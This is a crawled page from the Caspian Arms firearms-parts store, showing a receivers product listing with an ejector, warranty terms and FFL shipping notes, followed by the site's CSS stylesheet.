node-59-product-commerce-price"><div class="field field-name-commerce-price field-type-commerce-price field-label-hidden"><div class="field-items"><div class="field-item even"><span class="price_prefix"><p>From</p></span> $30.00</div></div></div></div></div><h3 class="field-label"> Description</h3><div class="field field-name-field-description field-type-text-with-summary field-label-above"> Extended ejector machined from barstock and heat treated to 40-43 RC.</div><div class="field field-name-field-product field-type-commerce-product-reference field-label-hidden"><form class="commerce-add-to-cart commerce-cart-add-to-cart-form-34" autocomplete="off" action="/product-category/receivers" method="post" id="commerce-cart-add-to-cart-form-34" accept-charset="UTF-8"><div><input type="hidden" name="product_id" value="34" /><input type="hidden" name="form_build_id" value="form-BIixeUU3JxQaE3c_94TGBQBRsU02NxmtXfnmt2E8_qI" /><input type="hidden" name="form_id" value="commerce_cart_add_to_cart_form_34" /><div id="edit-line-item-fields--10" class="form-wrapper"><div class="field-type-text field-name-field-options field-widget-text-textfield form-wrapper" id="edit-line-item-fields-field-options--10"><div id="line-item-fields-field-options-add-more-wrapper--10"><div class="form-item form-type-textfield form-item-line-item-fields-field-options-und-0-value"> <label for="edit-line-item-fields-field-options-und-0-value--10">Options </label> <input class="text-full form-text" type="text" id="edit-line-item-fields-field-options-und-0-value--10" name="line_item_fields[field_options][und][0][value]" value="" size="60" maxlength="455" /></div></div></div></div><input type="hidden" name="quantity" value="1" /><input type="submit" id="edit-submit--10" name="op" value="Add to cart" class="form-submit" /></div></form></div></div></article></span></div></li></ul></div></div><h2 class="element-invisible">Pages</h2><div class="item-list"><ul class="pager clearfix"><li class="pager-current first">1</li><li class="pager-item"><a title="Go to page 2" href="/product-category/receivers?page=1">2</a></li><li class="pager-item"><a title="Go to page 3" href="/product-category/receivers?page=2">3</a></li><li class="pager-item"><a title="Go to page 4" href="/product-category/receivers?page=3">4</a></li><li class="pager-item"><a title="Go to page 5" href="/product-category/receivers?page=4">5</a></li><li class="pager-next"><a title="Go to next page" href="/product-category/receivers?page=1">next ›</a></li><li class="pager-last last"><a title="Go to last page" href="/product-category/receivers?page=4">last »</a></li></ul></div></div></div></div></div><section class="block block-block block-17 block-block-17 odd" id="block-block-17"><div class="block-inner clearfix"><h2 class="block-title">Receiver Warranty</h2><div class="content clearfix"> All receivers are guaranteed FOR LIFE. Machine operations such as lightening cuts&nbsp;will void your warranty, It&#39;s our call. In some cases we may offer a partial credit. We enjoy a reputation of being fair.</div></div></section><section class="block block-block block-18 block-block-18 even" id="block-block-18"><div class="block-inner clearfix"><h2 class="block-title">Product Notes</h2><div class="content clearfix"><ul><li>All receivers are on a custom order basis only.</li><li>Delivery times are running 4-8 weeks at the moment.</li><li>Due to the amount of credit card fraud within the timeframe of manufacturing, your order will be charged in full at the time of processing.</li><li>Choose the .38s/9mm when ordering the Ejector to be installed on Officer or Commander receivers. All Caspian Officer &amp; Commander slides are equipped to use the .38s/9mm Ejector.</li><li>All receivers must be shipped to a valid FFL holder.&nbsp; Please contact your dealer and ask them to forward their FFL directly to us with reference of your order number.</li><li>Call: 802-472-6454 Fax: 802-472-6709 or e mail: orders@caspianarms.com.</li><li>Mail: 75 Cal Foster Dr. Wolcott, VT 05680</li><li>Choose &quot;Will E-Mail FFL Information&quot; during checkout to continue with your transaction.</li></ul></div></div></section></div></div></div></div><div id="zone-postscript-wrapper" class="zone-wrapper zone-postscript-wrapper clearfix"><div id="zone-postscript" class="zone zone-postscript clearfix container-24"><div class="grid-8 region region-postscript-first" id="region-postscript-first"><div class="region-inner region-postscript-first-inner"><div class="block block-block block-14 block-block-14 odd block-without-title" id="block-block-14"><div class="block-inner clearfix"><div class="content clearfix"> <a class="red" href="/?q=dealers">Find a Dealer</a><a class="orange" href="/?q=request-catalog">Request a Catalog</a><a class="brown" href="/?=email-newsletter">Email Newsletter</a></div></div></div></div></div></div></div></section> <footer id="section-footer" class="section section-footer"><div id="zone-footer-wrapper" class="zone-wrapper zone-footer-wrapper clearfix"><div id="zone-footer" class="zone zone-footer clearfix container-24"><div class="grid-17 region region-footer-first" id="region-footer-first"><div class="region-inner region-footer-first-inner"><div class="block block-menu block-menu-footer-navigation block-menu-menu-footer-navigation odd block-without-title" id="block-menu-menu-footer-navigation"><div class="block-inner clearfix"><div class="content clearfix"><ul class="menu"><li class="first leaf"><a href="/">Home</a></li><li class="leaf"><a href="/products">Products</a></li><li class="leaf"><a href="/product-category/merchandise">Merchandise</a></li><li class="collapsed"><a href="/user">Account Information</a></li><li class="leaf"><a href="https://www.caspianarms.com/policies">Policies</a></li><li class="leaf"><a href="/caspian-guarantee">The Caspian Guarantee</a></li><li class="leaf"><a href="/caspian-history">Our Story</a></li><li class="last leaf"><a href="/contact">Contact Us</a></li></ul></div></div></div></div></div><div class="grid-7 region region-footer-second" id="region-footer-second"><div class="region-inner region-footer-second-inner"><div class="block block-block block-10 block-block-10 odd block-without-title" id="block-block-10"><div class="block-inner clearfix"><div class="content clearfix"><p>© Caspian Arms 2015</p><p><img alt="" src="/sites/all/themes/caspian/logo.png" style="width: 102px; height: 29px;" /></p></div></div></div></div></div></div></div></footer></div> <br><br>  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://caspianarms.com/sites/default/files/css/css_3TzlZQeENW2ncrVLvFL5A1L4uoB_tJYsnHn2JcrdYwI.css
body_size: 12402
content:
@import url("//hello.myfonts.net/count/254303");@font-face{font-family:'SommetSlabBlack';src:url(/sites/all/themes/caspian/css/webfonts/254303_0_0.eot);src:url(/sites/all/themes/caspian/css/webfonts/254303_0_0.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/caspian/css/webfonts/254303_0_0.woff) format('woff'),url(/sites/all/themes/caspian/css/webfonts/254303_0_0.ttf) format('truetype');}body{overflow-y:hidden;}.responsive-layout-normal 
	#page{background:#232323;max-width:905px;margin:0 auto;padding:0;box-shadow:1px 1px 3px #000000;}.responsive-layout-narrow 
	#page{background:#232323;max-width:100%;margin:0;padding:0;box-shadow:1px 1px 3px #000000;}.section-content{background:url(/sites/all/themes/caspian/images/bg-content.jpg) repeat-x #b7b7b7 !important;height:100%;min-height:500px;width:100%;max-width:905px;margin:0 auto;}.responsive-layout-normal 
	#section-content .container-24{width:100%;max-width:897px;}.responsive-layout-narrow 
	#section-content .container-24{width:100%;max-width:100%;}.responsive-layout-normal 
	#section-content .container-24 .grid-24{width:100%;max-width:877px;}.responsive-layout-narrow 
	#section-content .container-24 .grid-24{max-width:100%;margin:0 1em;}#region-breadcrumb{width:100% !important;max-width:884px;}.responsive-layout-normal #zone-user-wrapper{background:#000000;width:897px;height:37px;margin:0 4px 0 4px;z-index:10000;}.responsive-layout-normal #zone-user{margin-left:auto;margin-right:auto;width:897px;height:37px;}.responsive-layout-normal #zone-user p{padding:0;margin:0;}.responsive-layout-normal #zone-user #region-user-first{float:left;width:309px;height:37px;}.responsive-layout-normal #zone-user #region-user-second{float:left;width:279px;height:37px;}.responsive-layout-normal #zone-user #region-user-third{float:left;width:269px;height:37px;}.responsive-layout-narrow #zone-user #region-user-second,.responsive-layout-mobile #zone-user #region-user-second{display:none;}.responsive-layout-narrow #zone-user #region-user-third,.responsive-layout-mobile #zone-user #region-user-third{display:none;}#zone-user #block-menu-menu-user-menu{width:auto;float:left;}#zone-user .block-menu-user-menu .block-inner{float:right;margin-right:2px;}#zone-user .block-menu-user-menu .content{float:left;overflow:visible;position:relative;width:100%;}#zone-user .block-menu-user-menu .content ul.menu{height:18px;left:0;top:5px;margin-left:5px;padding:0;}#zone-user .block-menu-user-menu .content ul.menu li{right:0;height:18px;overflow:visible;}#zone-user .block-menu-user-menu .content ul.menu li.first{border-right:1px solid #5c5c5c;padding-right:5px;}#zone-user .block-menu-user-menu .content ul.menu li.leaf{border-right:1px solid #5c5c5c;padding:0 5px;}#zone-user .block-menu-user-menu .content ul.menu li.last{border-right:0;padding:0 0 0 5px;}.zone-menu .block-menu ul.menu li a{padding:12px;}#zone-user .block-menu-user-menu .content ul.menu li a{display:block;border-radius:4px 4px 4px 4px;padding:2px 4px;font-family:"Open Sans",sans-serif;font-weight:400;font-size:11px;line-height:12px;text-decoration:none;color:white;}#zone-user .block-menu-user-menu .content ul.menu li a:hover{background-color:#717171;}#zone-user #block-views-shopping-cart-block{width:auto;float:left;height:35px;width:49px;}#zone-user .block-views-shopping-cart-block{background-color:transparent;background-image:url(/sites/all/themes/caspian/images/picto_cart_white.png);background-position:1% 35%;background-repeat:no-repeat;float:right;margin-left:0;padding-left:25px;height:35px;}#zone-user .block-shopping-cart-block .content{background:none;background-color:transparent;float:none;margin-left:0;padding-left:5px;}#zone-user .block-shopping-cart-block .content .view-shopping-cart p{display:none;}#zone-user .block-shopping-cart-block .content .view-shopping-cart .line-item-summary .line-item-total{color:#888888;font-family:"Open Sans",sans-serif;font-weight:300;height:100%;line-height:30px;text-align:left;padding:0;}#zone-user .block-shopping-cart-block .content .view-shopping-cart .line-item-summary ul.links{background:none;display:none;}#zone-user .block-shopping-cart-block .content .view-shopping-cart .line-item-summary ul.links li a{border-radius:4px 4px 4px 4px;color:white;display:block;font-family:"Open Sans",sans-serif;font-weight:400;padding:5px 6px;text-decoration:none;}#zone-user .block-shopping-cart-block .content .view-shopping-cart .line-item-summary ul.links li a:hover{background-color:#717171;}#zone-user .block-shopping-cart-block .content .view-shopping-cart .line-item-quantity{display:none;}#zone-user #region-user-third .content{background-color:transparent;margin-left:0;padding-top:8px;color:#9D999A;font-size:11px;line-height:12px;text-align:right;}#zone-user #region-user-third .content a{border-radius:4px 4px 4px 4px;padding:0px 4px;font-family:"Open Sans",sans-serif;font-weight:400;font-size:11px;line-height:12px;text-decoration:none;color:white;}#zone-user #region-user-third .content a:hover{background-color:#717171;}.responsive-layout-normal #zone-branding-wrapper{width:100%;max-width:897px;margin:0 4px 0 4px;}.responsive-layout-narrow #zone-branding-wrapper,.responsive-layout-mobile #zone-branding-wrapper{width:100%;margin:0;}.responsive-layout-normal #zone-branding #zone-branding-wrapper #zone-branding{width:100%;max-width:897px;}.responsive-layout-narrow #zone-branding-wrapper #zone-branding,.responsive-layout-mobile #zone-branding-wrapper #zone-branding{width:100%;height:107px;margin:0;}.responsive-layout-normal #zone-branding #region-branding{width:100%;max-width:897px;max-height:122px;background:transparent url(/sites/all/themes/caspian/images/bg-header.gif) left top no-repeat;margin:37px 0 0 0;}.responsive-layout-narrow #zone-branding #region-branding{width:100%;max-height:122px;background:transparent url(/sites/all/themes/caspian/images/bg-header.gif) left top no-repeat;margin:37px 0 0 0;}.responsive-layout-mobile #zone-branding #region-branding{width:100%;max-height:122px;background:transparent url(/sites/all/themes/caspian/images/bg-header.gif) left top no-repeat;margin:0;}#zone-branding #region-branding .branding-data{}.responsive-layout-normal #zone-branding #region-branding .logo-img{width:235px;height:67px;padding:2% 50%;margin-left:-117px;text-align:left;float:left;}.responsive-layout-narrow #zone-branding #region-branding .logo-img{width:235px;height:67px;padding:2% 50%;margin-left:-127px;text-align:left;float:left;}.responsive-layout-mobile #zone-branding #region-branding .logo-img{width:235px;height:95px;padding:0;margin-left:0;text-align:left;float:none;}.responsive-layout-normal #zone-branding #region-branding .logo-img a.active{width:235px;height:67px;}.responsive-layout-narrow #zone-branding #region-branding .logo-img a img,.responsive-layout-mobile #zone-branding #region-branding .logo-img a img{width:65%;height:auto;}.responsive-layout-normal
	#zone-branding #region-branding .site-name-slogan{position:absolute;top:0;left:3%;width:20%;z-index:1;}.responsive-layout-narrow
	#zone-branding #region-branding .site-name-slogan{position:absolute;top:25%;left:3%;width:20%;z-index:1;}.responsive-layout-mobile
	#zone-branding #region-branding .site-name-slogan{display:none;}#zone-branding #region-branding .site-name-slogan .site-slogan{font-family:"Baskerville";font-size:20px;font-style:italic;font-weight:400;text-align:center;letter-spacing:0.05em;line-height:1.2em;color:#817f7f;margin:30px 0 0;}.responsive-layout-normal #section-header #zone-branding #region-branding #block-views-exp-display-products-page{position:absolute;top:65px;right:10px;margin:0;width:200px;float:none;z-index:1;}.responsive-layout-narrow #section-header #zone-branding #region-branding #block-views-exp-display-products-page,.responsive-layout-mobile #section-header #zone-branding #region-branding #block-views-exp-display-products-page{position:absolute;top:35px;right:10px;margin:0;width:200px;float:none;z-index:1;}#section-header #zone-branding #region-branding #block-views-exp-display-products-page .views-exposed-widgets{width:200px;float:none;}#section-header #zone-branding #block-views-exp-display-products-page .views-submit-button .form-submit{background-color:transparent;background-image:url(/sites/all/themes/caspian/images/picto_magnifying_glass_2.png);background-position:0 -1px;background-repeat:no-repeat;border:0 none;border-radius:0 0 0 0;margin:0;position:relative;text-indent:-9999px;}#section-header #zone-branding #block-views-exp-display-products-page #edit-search-api-views-fulltext{border-color:#D7D7D7;border-radius:3px 3px 3px 3px;font-family:"Open Sans",sans-serif;font-weight:400;height:30px;padding:3px 28px 3px 5px;position:relative;width:100%;}#section-header #zone-branding #block-menu-menu-social-connection{padding:0;position:absolute;width:auto;height:30px;top:10px;right:10px;}#section-header #zone-branding #block-menu-menu-social-connection .block-title{display:none;}#section-header #zone-branding #block-menu-menu-social-connection ul{list-style:none;}#section-header #zone-branding #block-menu-menu-social-connection .content ul.menu li{list-style:none;float:left;margin:0;padding:0 2px 0 0;}#section-header #zone-branding #block-menu-menu-social-connection .content ul.menu li:hover{list-style:none;background:transparent;border:0;float:left;margin:0;padding:0 2px 0 0;}#section-header #zone-branding #block-menu-menu-social-connection .content ul.menu li a{display:block;width:30px;height:30px;overflow:hidden;text-indent:50px;line-height:50px;margin:0;padding:0;}#section-header #zone-branding #block-menu-menu-social-connection .content ul.menu li a:hover{background:transparent;margin:0;padding:0;}#section-header #zone-branding #block-menu-menu-social-connection .content ul.menu li a.facebook{background:url(/sites/all/themes/caspian/images/social-facebook.png) no-repeat scroll 2% 50% transparent;}#section-header #zone-branding #block-menu-menu-social-connection .content ul.menu li a.twitter{background:url(/sites/all/themes/caspian/images/social-twitter.png) no-repeat scroll 2% 50% transparent;}#section-header #zone-branding #block-menu-menu-social-connection .content ul.menu li a.flicker{background:url(/sites/all/themes/caspian/images/social-flicker.png) no-repeat scroll 2% 50% transparent;}#block-system-main-menu{padding:0;}.responsive-layout-normal #region-menu,.responsive-layout-narrow #region-menu{background:#141414;width:100%;max-width:897px;margin:0 4px;}.responsive-layout-narrow #zone-menu,.responsive-layout-mobile #zone-menu{width:100%;}.responsive-layout-narrow #region-menu,.responsive-layout-mobile #region-menu{background:#141414;width:100%;margin:0;}#region-menu .navigation{background:#141414;max-width:897px;max-height:36px;margin:0;padding-bottom:0;}#region-menu .navigation .primary-menu,#region-menu .navigation .second-menu{display:block;font-size:1em;margin:0 10px;padding:0;float:none;}#region-menu .navigation .primary-menu ul,#region-menu .navigation .second-menu ul{display:block;float:left;margin:0;padding:10px 0 0 0;width:100%;}.responsive-layout-mobile #region-menu .navigation .primary-menu .block-inner,.responsive-layout-mobile #region-menu .navigation .second-menu .block-inner{border:1px solid #CCCCCC !important;border-radius:5px !important;}#region-menu .navigation ul.contextual-links{list-style:none outside none;background-color:#FFFFFF;border:1px solid #CCCCCC;border-radius:4px 0 4px 4px;display:none;margin:0;padding:0.25em 0;position:absolute;right:0;text-align:left;top:18px;white-space:nowrap;float:none;width:auto;}#region-menu .navigation ul.contextual-links li{display:block;line-height:100%;list-style:none outside none;margin:0;padding:0;}#region-menu .navigation ul.contextual-links li a{color:#333333 !important;display:block;margin:0.25em 0;padding:0.25em 1em 0.25em 0.5em;}.responsive-layout-normal 
	#region-menu .navigation .primary-menu{position:relative;}.responsive-layout-narrow 
	#region-menu .navigation .primary-menu{position:relative;}.responsive-layout-mobile 
	#region-menu .navigation{display:none;}.responsive-layout-mobile 
	#region-menu .navigation{position:absolute;z-index:10000;width:100%;height:auto;max-height:100%;}.responsive-layout-mobile 
	#main-menu{display:none;background:#141414;width:100%;height:auto;}.responsive-layout-mobile 
	#region-menu .navigation .primary-menu h2{display:none;}.responsive-layout-normal #region-menu .navigation .primary-menu ul.menu li,.responsive-layout-narrow #region-menu .navigation .primary-menu ul.menu li{background-color:transparent;border:0;}.responsive-layout-mobile #region-menu .navigation .primary-menu ul.menu li{background-color:transparent;border:0;margin:0;}.responsive-layout-normal #region-menu .navigation .primary-menu ul.menu li a,.responsive-layout-narrow #region-menu .navigation .primary-menu ul.menu li a{font-family:'SommetSlabBlack';font-weight:100;font-size:16px;line-height:23px;text-transform:uppercase;letter-spacing:0.1em;background-color:transparent;border:0;color:#8f8b8c;background:-webkit-linear-gradient(#afaeaf,#141414);-webkit-background-clip:text;-webkit-text-fill-color:transparent;}.responsive-layout-mobile #region-menu .navigation .primary-menu ul.menu li a{font-family:'SommetSlabBlack';font-weight:100;font-size:16px;text-transform:uppercase;letter-spacing:0.1em;border:0;color:#8f8b8c;background:-webkit-gradient(linear,0% 0%,0% 100%,from(#EEEEEE),to(#E0E0E0)) !important;background:-webkit-linear-gradient(#EEEEEE,#E0E0E0) !important;}.responsive-layout-normal #region-menu .navigation .primary-menu ul.menu li a.active,.responsive-layout-narrow #region-menu .navigation .primary-menu ul.menu li a.active,.responsive-layout-normal #region-menu .navigation .primary-menu ul.menu li a:hover,.responsive-layout-narrow #region-menu .navigation .primary-menu ul.menu li a:hover{background:#242424;-webkit-background-clip:none;-webkit-text-fill-color:#8f8b8c;border:0;color:#8f8b8c;}.responsive-layout-normal #region-menu .navigation .primary-menu ul.menu li ul,.responsive-layout-narrow #region-menu .navigation .primary-menu ul.menu li ul{display:none;background-color:transparent;border:0;}.responsive-layout-normal #region-menu .navigation .primary-menu ul.menu li ul a,.responsive-layout-narrow #region-menu .navigation .primary-menu ul.menu li ul a{font-family:'SommetSlabBlack';font-weight:100;font-size:14px;text-transform:none;letter-spacing:0.1em;background-color:transparent;border:0;color:#8f8b8c;padding:3px 10px;background:-webkit-linear-gradient(#afaeaf,#141414);-webkit-background-clip:text;-webkit-text-fill-color:transparent;}.responsive-layout-mobile #region-menu .navigation .primary-menu ul.menu li ul a{font-family:'SommetSlabBlack';font-weight:100;font-size:14px;text-transform:none;letter-spacing:0.1em;border:0;color:#8f8b8c;display:block;padding:3px 35px;background:#E0E0E0 !important;}.responsive-layout-normal #region-menu .navigation .primary-menu ul.menu li ul a.active,.responsive-layout-narrow #region-menu .navigation .primary-menu ul.menu li ul a.active,.responsive-layout-normal #region-menu .navigation .primary-menu ul.menu li ul a:hover,.responsive-layout-narrow #region-menu .navigation .primary-menu ul.menu li ul a:hover{background:#242424;-webkit-background-clip:none;-webkit-text-fill-color:#8f8b8c;border:0;padding:3px 10px;color:#8f8b8c;}.responsive-layout-normal #region-menu .navigation .primary-menu ul.menu li:hover ul,.responsive-layout-narrow #region-menu .navigation .primary-menu ul.menu li:hover ul{display:block;position:absolute;box-shadow:2px 2px 5px #333333;top:40px;padding:5px;background-color:#242424;border:0;width:auto;z-index:10000;}.responsive-layout-normal #region-menu .navigation .primary-menu ul.menu li:hover ul li,.responsive-layout-narrow #region-menu .navigation .primary-menu ul.menu li:hover ul li{display:block;background-color:transparent;border:0;width:auto;min-width:180px;float:none;}.responsive-layout-normal #region-menu .navigation .primary-menu ul.menu li:hover > a,.responsive-layout-narrow #region-menu .navigation .primary-menu ul.menu li:hover > a{background:#242424;-webkit-background-clip:none;-webkit-text-fill-color:#8f8b8c;border:0;color:#8f8b8c;}#region-menu .navigation .primary-menu ul.menu li:hover ul.menu ul.menu,#region-menu .navigation .primary-menu ul.menu li:hover ul.menu ul.menu li,#region-menu .navigation .primary-menu ul.menu ul.menu li:hover ul.menu,#region-menu .navigation .primary-menu ul.menu ul.menu li:hover ul.menu li{display:none !important;}.responsive-layout-normal .region-sidebar-first{max-width:195px;margin-left:16px !important;margin-right:6px !important;}.responsive-layout-narrow .region-sidebar-first{width:20% !important;margin-left:16px !important;margin-right:6px !important;}.responsive-layout-mobile .region-sidebar-first{display:none;}.region-sidebar-first .block-menu-block{background:#43423d;margin-top:10px;}.region-sidebar-first .block-menu-block .block-title{background:#2d2c29;padding:2px 2px 0px 8px;margin:0;font-family:'SommetSlabBlack';font-weight:100;text-transform:uppercase;letter-spacing:0.1em;border:0;color:#b8b3a3;}.region-sidebar-first .block-menu-block ul{list-style-type:none;padding:0;margin:0;}.region-sidebar-first .block-menu-block ul li{list-style-type:none;list-style-image:none;}.region-sidebar-first .block-menu-block ul li a{display:block;background:transparent;padding:2px 2px 0px 8px;border-bottom:1px solid #7a786e;font-weight:bold;color:#b8b3a3;}.region-sidebar-first .block-menu-block ul li.last a{border-bottom:0;padding-bottom:5px;}.region-sidebar-first .menu-name-main-menu ul li a.menu-position-link{display:none;}.region-sidebar-first .view-display-id-block_1{background:#43423d;max-width:195px;padding:0;margin:0;}.region-sidebar-first .view-display-id-block_1 .views-field-parent{}.region-sidebar-first .view-display-id-block_1 .views-field-parent ul{list-style-type:none;list-style-image:none;margin:0;}.region-sidebar-first .view-display-id-block_1 .views-field-parent ul li{list-style-type:none;list-style-image:none;background:#2d2c29;margin:0;padding:2px 2px 0px 8px;font-family:'SommetSlabBlack';font-size:18px;font-weight:100;text-transform:uppercase;letter-spacing:0.1em;border:0;color:#b8b3a3;}.region-sidebar-first .view-display-id-block_1 .views-field-parent ul li a{margin:0;padding:0;}.region-sidebar-first .view-display-id-block_1 ul{list-style-type:none;}.region-sidebar-first .view-display-id-block_1 ul li{list-style-type:none;list-style-image:none;padding:0;margin:0;}.region-sidebar-first .view-display-id-block_1 ul li .views-field-field-product-category-name{padding:0.2em 0.5em 0 0.5em;}.region-sidebar-first .view-display-id-block_1 ul li a{background:transparent;padding:2px 2px 0px 8px;font-weight:bold;border:0;color:#b8b3a3;}.view-announcement{position:relative;padding:0;margin:15px auto;text-align:center;}.view-announcement .view-content{position:relative;border:2px solid #333;border-radius:7px;text-align:center;color:#FFF;}.view-announcement .views-field-title{padding:5px 0;text-align:center;color:#d1aa13;}.breadcrumb{background-color:transparent;border:0px solid #D7D7D7;color:#898A8C;margin:0 0 0 8px;padding:0;}#zone-preface{background-color:transparent;margin:0 4px;padding-top:20px;position:relative;width:100%;}#zone-preface #region-breadcrumb{background:#9c9992;margin:0 6px;padding-top:2px;position:relative;max-width:884px;width:100%;}#zone-preface #region-breadcrumb .region-breadcrumb-inner{margin:10px 0 0;}.front #zone-content-wrapper{background:#000000;width:100%;margin:0;padding:0;}#zone-content{background:transparent;max-width:897px;min-height:500px;width:100%;margin:0 4px;padding:20px 0 15px 0;}.front #zone-content{background:#464646;max-width:897px;min-height:399px;width:100%;margin:0 4px 0 4px;padding:0;}.responsive-layout-narrow #zone-content{min-height:0;width:100%;margin:0 4px;padding:0;}.responsive-layout-mobile #zone-content{min-height:0;max-width:100%;width:auto;margin:0 4px;padding:0;}.front #zone-content #region-content{max-width:897px;width:100%;margin:0;padding:0;}.not-front #zone-content #region-content{max-width:885px;width:656px;margin:0 6px;padding:0;}.page-cart #zone-content #region-content{max-width:885px;width:100%;margin:10px 6px;padding:0;}.node-page{margin:0;}.node-type-basic .region-content .block-system-main,.node-type-webform .region-content .block-system-main{padding:10px;}.not-front #zone-content #region-content .region-inner{background:-moz-linear-gradient(top,#5F5F5F 0%,#9C9992 70px,#9C9992 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#5F5F5F),color-stop(70px,#9C9992),color-stop(100%,#9C9992));background:-ms-linear-gradient(top,#5F5F5F 0%,#9C9992 70px,#9C9992 100%);background:linear-gradient(to bottom,#5F5F5F 0%,#9C9992 70px,#9C9992 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5F5F5F',endColorstr='#9C9992',GradientType=0);margin-top:10px;}.not-front #zone-content #region-content .region-inner a:link,.not-front #zone-content #region-content .region-inner a:visited{color:#000000;text-decoration:underline;}.not-front #zone-content #region-content .region-inner #block-system-main{padding:0 10px 20px 10px;}.page-checkout #zone-content,.node-type-receiver #zone-content #region-content .region-inner #block-system-main{padding:0 0 15px 0;}.page-checkout #zone-content #region-content .region-inner{background:#9C9992;margin-top:0;}.not-front #zone-content #region-content .region-inner a:link,.not-front #zone-content #region-content .region-inner a:visited{color:#000000;text-decoration:underline;}.node-type-product-display #zone-content #region-content .region-inner #block-system-main,.page-product-category #zone-content #region-content .region-inner #block-system-main,.node-type-slides #zone-content #region-content .region-inner #block-system-main,.node-type-receivers #zone-content #region-content .region-inner #block-system-main,.node-type-merchandise #zone-content #region-content .region-inner #block-system-main,.page-products #zone-content #region-content .region-inner #block-system-main{padding:0;}.node-type-page #zone-content #region-content .region-inner #block-system-main h2{background:url(/sites/all/themes/caspian/images/bg-title-grey-dark.gif) no-repeat scroll right top #43423D;color:#BCBBAF;font-weight:normal;font-family:Helvetica,Arial;font-size:16px;line-height:32px;margin:0;padding:0 0 0 10px;}.page-node-39 #zone-content #region-content .region-inner{background:transparent;}.page-node-39 #zone-content #page-title{display:none;}.page-node-39 #zone-content #region-content .region-inner #block-system-main{padding:0;}.not-front.responsive-layout-mobile #zone-content #region-content{max-width:885px;width:auto;margin:10px 6px;padding:0;}.front .zone-content-wrapper .zone-content .region-content-inner{margin-bottom:0;padding:0;background:transparent;}.page-cart.responsive-layout-normal .zone-content-wrapper .zone-content .region-content-inner,.page-cart.responsive-layout-narrow .zone-content-wrapper .zone-content .region-content-inner{padding:0 20px;background:#9c9992;}.page-cart.responsive-layout-mobile .zone-content-wrapper .zone-content .region-content-inner{padding:0 5px;background:#9c9992;}.responsive-layout-normal .region-content{max-width:657px;width:100%;margin:0;padding:0;}.responsive-layout-narrow.not-front .region-content{max-width:657px;width:74% !important;margin:0;padding:0;}.page-checkout.responsive-layout-narrow .region-content{max-width:657px;width:auto !important;margin:0;padding:0;}.block-block{font-family:Helvetica;font-weight:normal;font-size:12px;}.not-front #region-sidebar-second.grid-6{width:195px;}.not-front #region-sidebar-second.grid-6 #webform-client-form-21{width:195px;}.not-front #region-sidebar-second.grid-6 #webform-client-form-21 input[type=text],.not-front #region-sidebar-second.grid-6 #webform-client-form-21 input[type=email]{width:165px;border-radius:3px;}.not-front #region-sidebar-second.grid-6 #webform-client-form-21 input[type=file]{width:165px;border-radius:3px;overflow:hidden;}.not-front #region-sidebar-second.grid-6 .block-client-block-21 .block-title{background:url(/sites/all/themes/caspian/images/bg-title-grey-light.gif) no-repeat right top;height:32px;margin:0;padding:0 0 0 10px;font-family:Helvetica,Arial;font-size:16px;line-height:32px;text-transform:uppercase;color:#000000;}.not-front #region-sidebar-second.grid-6 .block-client-block-21 .content{background:#FFFFFF;margin:0;padding:10px;color:#000000;}.node-staff{margin:0 10px;}#block-views-staff-block-1 .block-title{background:url(/sites/all/themes/caspian/images/bg-title-grey-dark.gif) no-repeat right top #43423d;margin:0;padding:0 0 0 10px;font-family:Helvetica,Arial;font-size:16px;line-height:35px;text-transform:uppercase;color:#bcbbaf;}#block-views-staff-block-1 table{width:100%;}#block-views-staff-block-1 td{background:transparent;padding:4px 4px 0 0;margin:0;}#block-views-staff-block-1 td .field-name-field-staff-photo{margin:0 3px 0 0;}#block-views-staff-block-1 td img{padding:0;margin:3px;width:100%;}#block-views-staff-block-1 td h2{background:#e3e2de;padding:2px 10px;margin:0 0 0 3px;font-size:1.2em;}#block-views-staff-block-1 td h3{background:#e3e2de;padding:2px 10px;margin:0 0 0 3px;font-size:0.9em;}.responsive-layout-normal #block-views-staff-block-1 td div.field-name-body,.responsive-layout-narrow #block-views-staff-block-1 td div.field-name-body{background:#cac7c2;padding:10px;margin:0 0 0 3px;font-size:1.0em;}.responsive-layout-mobile #block-views-staff-block-1 td div.field-name-body{display:none;}#block-views-staff-block-2 .block-title{background:url(/sites/all/themes/caspian/images/bg-title-grey-dark.gif) no-repeat right top #43423d;margin:0;padding:0 0 0 10px;font-family:Helvetica,Arial;font-size:16px;line-height:35px;text-transform:uppercase;color:#bcbbaf;}#block-views-staff-block-2 table{width:100%;}.responsive-layout-normal #block-views-staff-block-2 td{display:block;max-width:147px;max-height:147px;overflow:hidden;padding:4px;margin:0;float:left;}.responsive-layout-narrow #block-views-staff-block-2 td{display:block;max-width:132px;max-height:132px;overflow:hidden;padding:4px;margin:0;float:left;}.responsive-layout-mobile #block-views-staff-block-2 td{padding:3px;margin:0;width:100%;max-width:138px;float:left;}.responsive-layout-normal #block-views-staff-block-2 td img,.responsive-layout-narrow #block-views-staff-block-2 td img{padding:0;margin:3px;width:100%;}.responsive-layout-mobile #block-views-staff-block-2 td img{padding:0;margin:3px 0;width:100%;max-width:140px;}.responsive-layout-normal #block-views-staff-block-2 td .pop-view{display:block;height:50px;width:147px;margin:3px;background:#000000;opacity:0.8;}.responsive-layout-narrow #block-views-staff-block-2 td .pop-view{display:block;height:50px;width:132px;margin:-50px 3px 3px 0;background:#000000;opacity:0.8;}.responsive-layout-mobile #block-views-staff-block-2 td .pop-view{display:block;height:50px;width:100%;max-width:140px;margin:-50px 3px 3px 0;background:#000000;opacity:0.8;}#block-views-staff-block-2 td .pop-view h2 a{color:#FFFFFF !important;}#block-views-staff-block-2 td .pop-view h2 a:hover{color:#FFFFFF;}#block-views-staff-block-2 td .pop-view h2{padding:5px 10px 2px;margin:0;font-size:1em;line-height:1.2em;}#block-views-staff-block-2 td .pop-view h3{padding:2px 10px;margin:0;font-size:0.7em;line-height:0.9em;color:#999999;}#block-views-photo-gallery-block .block-title,#block-views-video-gallery-block-1 .block-title{background:url(/sites/all/themes/caspian/images/bg-title-grey-dark.gif) no-repeat scroll right top #43423D;color:#BCBBAF;font-family:Helvetica,Arial;font-size:16px;line-height:35px;margin:0;padding:0 0 0 10px;text-transform:uppercase;}.responsive-layout-normal .view-video-gallery table,.responsive-layout-normal .view-photo-gallery table{padding:0;margin:8px;}.responsive-layout-normal .view-video-gallery td,.responsive-layout-normal .view-photo-gallery 